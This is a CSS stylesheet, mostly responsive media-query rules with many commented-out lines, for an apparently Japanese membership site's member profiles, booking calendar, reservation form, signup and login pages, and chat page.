/*.c_member_list .item .intro{font-size:14px;line-height:20px;color:#666666;}*/
	.c_member_list .item .link{display:block;position:relative;bottom:auto;right:auto;margin: 20px auto;align-self:flex-end;}
/*.c_member_list .item .link::before{content: "\f054";font-size:10px;font-family: "Font Awesome 5 Free";font-weight: 900;position:absolute;top:50%;right:10px;transform:translateY(-50%);}*/
/*.c_member_list .item .link:hover{background-position-x: -200%;}*/


/*.top {background:#F5F5F5}*/
/*.top .sec01 .hero{}*/
	.top .sec01 .wrap{padding:30px 20px;}
	.top .sec01 .title{margin: 0 auto 25px;}
	.top .sec01 .text{text-align:justify;}
/*.top .sec02 {background:linear-gradient(to bottom , transparent 70% , #EAE9F6 70%);}*/
	.top .sec02 .wrap{padding:30px 20px;width:90%;}
	.top .sec02 .title{font-size:26px;overflow:hidden;padding:12px 0;}
	.top .sec02 .title span{font-size:60px;  color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;text-shadow:1px 1px 1px #EAE9F6,1px -1px 1px #EAE9F6,-1px -1px 1px #EAE9F6,-1px 1px 1px #EAE9F6;}
	.top .sec02 .text{text-align:justify;}
/*.top .sec03 {background:#EAE9F6;}*/
	.top .sec03 .wrap{padding:30px 0;}
	.top .sec03 .title{font-size:26px;overflow:hidden;padding:12px 0;}
	.top .sec03 .title span{font-size:60px;  color:#F3F3FB;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
	.top .sec03 .items{width:calc(100% - 40px);justify-content:center;margin: 0 auto;}
	.top .sec03 .item +.item{margin-top:40px;}
	.top .sec03 .item{width:100%;max-width:430px;min-height:100px;margin-right:0;padding-left:110px;}
/*.top .sec03 .item .step{font-size:30px;line-height:100%;color:#7D4697;background:linear-gradient(to top , #FDFF00 50% , transparent 50%);position:absolute;top:0;left:0;transform:translateY(-50%);padding:0 2px;z-index:2;}*/
	.top .sec03 .item .img{position:absolute;top:0;left:0;width:100px;}
	.top .sec03 .item:not(:last-child) .img::before{top:100%;left:50%;transform:translate(-50%, 50%) rotate(90deg);}
	.top .sec03 .item .name{margin-top:-5px;}
	.top .sec03 .item .text{margin-top:4px;}
}

@media(max-width:640px){
	.c_member_list .item{width:100%;}
}
@media(max-width:834px){

	.p_member .sec01 .wrap{justify-content:center;flex-wrap:wrap;}
	.p_member .sec01 .logo{margin: 0;}
	.p_member .sec01 .texts{width:100%;text-align:center;}
/*.p_member .sec01 .name{font-size:34px;font-weight:bold;}*/
/*.p_member .sec01 .cate{font-size:14px;font-weight:bold;color:#7D4697;margin-top:10px;}*/
/*.p_member .sec01 .intro{font-size:14px;color:#666666;margin-top:10px;}*/
/*.p_member .sec02{background:#F5F5F5;}*/
	.p_member .sec02 .wrap{padding:25px 20px;box-sizing:border-box;}
	.p_member .sec02 .youtube{width: 100%; height: calc((100vw - 40px) * 9 / 16 );}
	
/*.p_member .sec02 iframe{width:100%;height:100%;}*/
	.p_member .sec02 .area01{margin-bottom:30px;}
	.p_member .sec02 .area01 .title{font-size:18px;overflow:hidden;padding:12px 0;margin-bottom:20px;}
	.p_member .sec02 .area01 .title span{font-size:60px}
	.p_member .sec02 .area01 .items{padding:0;justify-content:center;background:initial;}
/*.p_member .sec02 .area01 .items::after{content:"";width:300px;}*/
	.p_member .sec02 .area01 .item{width:340px;padding:20px;box-sizing:border-box;background:#FFF;}
	.p_member .sec02 .area01 .item:nth-child(n + 2){margin-top:20px;}
	.p_member .sec02 .area01 .item .img{height:auto;max-height:300px;background:initial;}
/*.p_member .sec02 .area01 .item .name{font-size:24px;line-height:34px;font-weight:bold;text-align:left;}*/
/*.p_member .sec02 .area01 .item .text{font-size:14px;line-height:24px;text-align:left;margin-top:10px;}*/
	.p_member .sec02 .area02{margin-bottom:30px;}
	.p_member .sec02 .area02 .title{font-size:18px;padding-bottom:10px;}
/*.p_member .sec02 .area02 .title::before{content:"";width:50px;height:1px;background:#7D4697;position:absolute;bottom:-1px;left:0;}*/
/*.p_member .sec02 .area02>*{width:500px;max-width:100%;}*/
	.p_member .sec02 .area02_01{margin-bottom:30px;}
/*.p_member .sec02 .area02_01 dl{display:flex;flex-wrap:wrap;font-size:14px;line-height:30px;}*/
/*.p_member .sec02 .area02_01 dt{width:100px;padding:15px 0;border-bottom:1px solid #E7E5DF;font-weight:bold;}*/
/*.p_member .sec02 .area02_01 dd{width:calc(100% - 100px);padding:15px 0;border-bottom:1px solid #E7E5DF;}*/
/*.p_member .sec02 .area02_01 dl a{color:#7D4697;text-decoration:underline;}*/
	.p_member .sec02 .area02_02 .text{margin-top:10px;}
/*.p_member .sec02 .area02_02 .text + .title{margin-top:70px;}*/
	.p_member .sec02 .area03{margin-bottom:0;}
	.p_member .sec02 .area03 .title{font-size:18px;padding-bottom:10px;}
/*.p_member .sec02 .area03 .title::before{content:"";width:50px;height:1px;background:#7D4697;position:absolute;bottom:-1px;left:0;}*/
	.p_member .sec02 .area03 .text{margin-top:10px;}
	.p_member .sec02 .area03 .text + .title{margin-top:30px;}
	.p_member .sec03{padding:20px;margin-bottom:0px;}
/*.p_member .sec03 .wrap{width:1100px;max-width:100%;margin: 0 auto;text-align:center;}*/
	.p_member .sec03 .title{font-size:26px;overflow:hidden;padding:12px 0;}
	.p_member .sec03 .title span{font-size:60px}
	.p_member .sec03 .subtitle{margin-bottom:30px;}
/*.p_member .sec03 .items{display:flex;justify-content:space-between;position:relative;}*/
	.p_member .sec03 .items::before{display:none;}
	.p_member .sec03 .item{max-width:100%;}
/*
.p_member .sec03 .item .year{font-size:18px;font-weight:bold;}
.p_member .sec03 .item .year span{font-size:24px;margin-left:3px;}
.p_member .calender{width:100%;text-align:center;}
.p_member .calender .list_h{display:flex;width:100%;}
.p_member .calender .list_h > *{width:calc(100%/ 7);box-sizing:border-box;padding:10px;}
.p_member .calender .list_h > *:nth-child(6){color:#3497DA;}
.p_member .calender .list_h > *:nth-child(7){color:#E64C3A;}
.p_member .calender .list_d{display:flex;width:100%;flex-wrap:wrap;position:relative;z-index:2;background:#F8F8F8;}
.p_member .calender .list_d > *:not(.borders){width:calc(100%/ 7);box-sizing:border-box;border-bottom:1px solid #E4E4E4;padding:10px;background:#FFF;}
.p_member .calender .list_d > .offset{background:#F5F5F5;}
.p_member .calender .list_d .accept{cursor:pointer;}
.p_member .calender .list_d .accept .sign{color:#7D4697;font-weight:bold;text-shadow: 0 0 1px}
.p_member .calender .list_d .accept:hover,
.p_member .calender .list_d .accept.on{color:#FFF;background:#7D4697;}
.p_member .calender .list_d .accept:hover *,
.p_member .calender .list_d .accept.on *{color:#FFF;}
.p_member .calender .list_d .noaccept .sign{color:#E4E4E4;}
.p_member .calender .list_d .borders{width:100%;height:100%;position:absolute;top:0;right:0;border:1px solid #E4E4E4;z-index:2;box-sizing: border-box;pointer-events:none;}
.p_member .calender .list_d .border01{width:1px;height:100%;position:absolute;top:0;left:calc(100% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border02{width:1px;height:100%;position:absolute;top:0;left:calc(200% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border03{width:1px;height:100%;position:absolute;top:0;left:calc(300% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border04{width:1px;height:100%;position:absolute;top:0;left:calc(400% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border05{width:1px;height:100%;position:absolute;top:0;left:calc(500% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .list_d .border06{width:1px;height:100%;position:absolute;top:0;left:calc(600% / 7);background:#E4E4E4;transform:translateX(-0.5px);}
.p_member .calender .date{font-size:14px;}
.p_member .calender .sign{font-size:16px;}
.p_member .captions{text-align:right;margin-top:10px;font-size:14px;color:#BBBBBB;}
*/
	.p_member .popup{margin:30px auto;}
/*
.p_member .popup.off{display:none;}
.p_member .popup::before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:16px solid #F5F5F5;position:absolute;top:1px;left:50%;transform:translate(-50%,-100%);}
.p_member .popup .date{font-size:16px;}
.p_member .popup .links{display:flex;justify-content:space-between;flex-wrap:wrap;}
.p_member .popup .links::after{content:"";width:140px;max-width:32%;}
.p_member .popup .links .link{width:140px;max-width:32%;padding:4px;font-size:14px;line-height:20px;border:1px solid #E6E6E6;background:#FFF;box-sizing:border-box;margin-top:10px;cursor:pointer;}
.p_member .popup .links .link.off{display:none;}
.p_member .popup .links .link.reserve{background:#F5F5F5;pointer-events:none;}
.p_member .popup .links .link.reserve .text{position:relative;}
.p_member .popup .links .link.reserve .text::before{content:"予約済";position:absolute;top:0;left:0;width:100%;z-index:2;color:#000;background:#F5F5F5;}
.p_member .popup .links .link .text{color:#7D4697;display: flex;justify-content: center;align-items: center;}
.p_member .popup .links .link .text i{font-size:10px;margin-left:5px;}
.p_member .popup .links .link input{display:none;;}
.p_member .popup .login{}
.p_member .popup .login .message{font-size:20px;line-height:66px;border-bottom:1px solid #E6E6E6;}
.p_member .popup .login .inputs{padding:20px;}
.p_member .popup .login .input{font-size:14px;line-height:24px;text-align:left;}
.p_member .popup .login .input + .input{margin-top:10px;}
.p_member .popup .login .name{}
.p_member .popup .login input[type="text"]{width:100%;background:#FFF;border:1px solid #E6E6E6;padding:10px;box-sizing:border-box;}
.p_member .popup .login .submits{margin-top:20px;display:flex;justify-content:space-between;}
.p_member .popup .login .submits >*{font-size:14px;width:calc(50% - 10px);box-sizing:border-box;border-radius:3px;display:block;position:relative;}
.p_member .popup .login .submits >*::before{content: "\f054";font-family: "Font Awesome 5 Free";font-size: 10px;font-weight: 900;position: absolute;top: 50%;right: 13px;transform: translate(50%,-50%);}
.p_member .popup .login .reg{color:#7D4697;line-height:43px;border:1px solid #7D4697;transition:0.5s;}
.p_member .popup .login .reg:hover{color:#FFF;background:#7D4697;}
.p_member .popup .login .submit{color:#FFF;}
.p_member .popup .login input[type="submit"]{width:100%;line-height:45px;background:linear-gradient(to right , #854098 0 ,#854098 50%, #4B49B4 100%);background-size:200% 100%;background-position-x: -100%;cursor:pointer;border-radius:3px;transition:0.5s;}
.p_member .popup .login input[type="submit"]:hover{background-position-x: -200%;}
*/
	
/*予約*/
	.p_reserve main{min-height:calc(100vh - 300px);}
	.p_reserve .sec01{padding:30px 20px;}
/*
.p_reserve .sec01 .title{font-size:34px;font-weight:bold;text-align:center;padding:50px 0;}
.p_reserve .sec01 form{width:650px;max-width:100%;margin: 0 auto;}
.p_reserve .sec01 .input01{padding:25px;background:#F5F5F5;margin-bottom:55px;}
.p_reserve .sec01 .input01 dl{display:flex;flex-wrap:wrap;}
.p_reserve .sec01 .input01 dt{width:100px;font-size:14px;line-height:30px;color:#5E5E5E}
.p_reserve .sec01 .input01 dd{width:calc(100% - 100px);font-size:20px;line-height:30px;font-weight:bold;}
.p_reserve .sec01 .input01 dd.time{font-size:16px;}
.p_reserve .sec01 .input01 dl >*:nth-child(n + 3){margin-top:10px;}
*/
	.p_reserve .sec01 .input02{margin-bottom:20px;}
/*
.p_reserve .sec01 .input02 .name{font-size:18px;font-weight:bold;;}
.p_reserve .sec01 .input02 .error{font-size:18px;font-weight:bold;color:#F00;}
.p_reserve .sec01 .input02 dl{font-size:14px;line-height:20px;display:flex;flex-wrap:wrap;padding-top:25px;}
.p_reserve .sec01 .input02 dt{width:100px;color:#5E5E5E;}
.p_reserve .sec01 .input02 dd{width:calc(100% - 100px);}
.p_reserve .sec01 .input02 dl >*:nth-child(n + 3){border-top:1px solid #E6E6E6;padding-top :20px;margin-top:20px;}
.p_reserve .sec01 .input02 textarea{width:100%;box-sizing:border-box;border:1px solid #E6E6E6;padding:5px;}
*/
	.p_reserve .submit {margin: 20px auto 0;}
/*
.p_reserve .submit input[type="submit"]{font-size:16px;line-height:55px;width:100%;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;}
.p_reserve .submit:hover input[type="submit"]{color:#7D4697;background:#FFF;}
*/



/*  登録  ログイン  */
	.p_signup #main{min-height:calc(100vh - 300px);}
/*.p_signup .secinput{width:900px;max-width:100%;padding:65px 0 90px;box-sizing:border-box;margin: 0 auto;}*/
	.p_signup .secinput .title{font-size:26px;margin-bottom:30px;}
/*.p_signup .secinput .text{font-size: 16px;line-height: 30px;color: #707070;margin-top: 10px;display: block;text-align:center;}*/
/*.p_signup .secinput .wraning{font-size:20px;text-align:center;margin-bottom:30px;color:#F00;}*/
/*.p_signup .items{width:650px;max-width:100%;margin:0 auto;}*/
	.p_signup .item{margin:20px 0;}
/*.p_signup .name{width:220px;padding-top:10px;}*/
/*.p_signup .name span{font-size:12px;width:35px;text-align:center;color:#FFF;background:#707070;display:inline-block;margin-left:10px;letter-spacing:0.05em;}*/
/*.p_signup .name span.req01{background:#E64C3A;}*/
/*.p_signup .input{width:calc(100% - 220px);}*/
	.p_signup .output{width: 100%;padding: 10px;background:#EEE;box-sizing: border-box;border-radius: 3px;}
	

/*
.p_signup input[type="text"],
.p_signup input[type="email"],
.p_signup textarea{width:100%;padding:9px 10px;border:1px solid #DBDBDB;box-sizing:border-box;border-radius:3px;background:rgba(0,0,0,0);}
.p_signup .caption{font-size:13px;line-height:23px;color:#707070;margin-top:10px;display:block;}

.p_signup .submit {width:280px;transition:0.5s;position:relative;margin: 40px auto 0;}
.p_signup .submit::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup .submit input[type="submit"]{font-size:16px;line-height:55px;width:100%;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;transition:0.5s;}
.p_signup .submit:hover::before{color:#7D4697;}
.p_signup .submit:hover input[type="submit"]{color:#7D4697;background:#FFF;}


.p_signup *::placeholder{color:#B3B3B3;}

.p_signup .terms {margin-top:60px;}
.p_signup .terms .container {position: relative;height:230px;background:#F5F5F5;}
.p_signup .terms .scrollable{overflow-y:scroll;height:100%;-ms-overflow-style: none;scrollbar-width: none;}
.p_signup .terms .scrollable::-webkit-scrollbar {display:none;}
.p_signup .terms .adjustment {margin-right: 30px;padding:20px 20px 20px 35px;}
.p_signup .terms .scrollbar {position: absolute;top: 0;right: 0;bottom: 0;width: 3px;background-color: #DBDBDB;}
.p_signup .terms .scrollbar-thumb {background-color: #1C1C1C;max-width:100%;}

.p_signup .terms .subtitle{font-size:22px;line-height:24px;margin-bottom:20px;}
.p_signup .terms .text{font-size:14px;line-height:24px;text-align:justify;}

.p_signup .terms .checkbox{text-align:center;margin-top:40px;}
.p_signup .terms .checkbox label{font-size:14px;position:relative;cursor:pointer;}
.p_signup .terms .checkbox label{display:inline-block;}
.p_signup .terms .checkbox input{width:25px;opacity:0;}
.p_signup .terms .checkbox span{color:#D7D7D7;}
.p_signup .terms .checkbox span::before{content:"\f0c8";font-family:"Font Awesome 5 Free";font-size:20px;color:inherit;position:absolute;top:calc(50% - 10px);left:0;}
.p_signup .terms .checkbox input:checked + span::before{content:"\f14a";color:#7D4697;font-weight:bold;}


.c_return {font-size:16px;line-height:55px;width:280px;border-radius:3px;text-align:center;color:#FFF;background:#1C1C1C;display:block;transition:0.5s;position:relative;font-family: 'Shippori Mincho', serif;font-weight: 400;}
.c_return::before{content: "\f053";font-family: "Font Awesome 5 Free";font-weight: 900;font-size:10px;position:absolute;top:50%;left:20px;transform:translateY(-50%);}
.c_return:hover{background:#A85595;}

.p_signup .return {margin: 40px auto;}
*/


@media(max-width:834px){
	.p_signup .secinput{padding:30px 20px;}
	.p_signup .secinput .name{margin-bottom:5px;padding-top:0;}
	.p_signup .input{width:100%;}
	.p_signup .output{width:100%;}

}

/*  登録完了  登録失敗  ログイン完了  ログイン失敗  */
	.p_signup_end #main{min-height:calc(100vh - 300px);}
	.p_signup_end .secinput{padding:30px 20px;box-sizing:border-box;flex-wrap:wrap;}
	.p_signup_end .secinput .title{font-size:26px;margin-bottom:30px;}
/*
.p_signup_end .secinput .text{font-size: 16px;line-height: 30px;color: #707070;margin-top: 10px;display: block;text-align:center;}
.p_signup_end .secinput .links01{width:280px;max-width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin: 40px auto 0;;}
.p_signup_end .secinput .links01 .link {width:280px;transition:0.5s;position:relative;}
.p_signup_end .secinput .links01 .link::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup_end .secinput .links01 .link {font-size:16px;line-height:55px;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;}
.p_signup_end .secinput .links01 .link:hover{color:#7D4697;background:#FFF;}

.p_signup_end .secinput .links02{width:600px;max-width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin: 40px auto 0;;}
.p_signup_end .secinput .links02 .link {width:280px;transition:0.5s;position:relative;}
.p_signup_end .secinput .links02 .link::before{content: "\f054";font-family: "Font Awesome 5 Free";color:#FFF;font-weight: 900;font-size:10px;position:absolute;top:50%;right:20px;transform:translateY(-50%);}
.p_signup_end .secinput .links02 .link {font-size:16px;line-height:55px;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;}
.p_signup_end .secinput .links02 .link:hover{color:#7D4697;background:#FFF;}
*/


/*マイページ　チャット*/
	.p_mypage .pagetitle{font-size:26px;padding:30px 0;}
	.p_mypage .sec01 .wrap{padding:30px 20px;box-sizing:border-box;flex-wrap:wrap;}
	.p_mypage .sec01 .limit{right:10px;}
	.p_mypage .sec01 .limit span{font-size:20px;}
	.p_mypage .sec01 .sidemenu{width:100%;}
	.p_mypage.list .sec01 .maincontents{width:100%;}
	.p_mypage.list .sec01 .sidemenu{margin-bottom:30px;}
	.p_mypage.chat .sec01 .sidemenu{display:none;}
	.p_mypage.chat .sec01 .maincontents .message .logo{width:40px;height:40px;padding:4px;}
	.p_mypage.chat .sec01 .maincontents .message .texts{max-width:calc(100% - 80px);}
	.p_mypage.chat .sec01 .maincontents .message .text::before{top:5px;}
	.p_mypage.chat .sec01 .maincontents .message .date{font-size:10px;}
	.p_mypage.chat .sec01 .maincontents .message.send1 .logo{display:none;}

}


@media(max-width:834px){
	.p_fairlist .sec01 .wrap +.wrap{margin-top:30px;padding-top:20px;}
}
@media(max-width:620px){
	.p_fairlist .sec01 .lists{justify-content:center;}
}
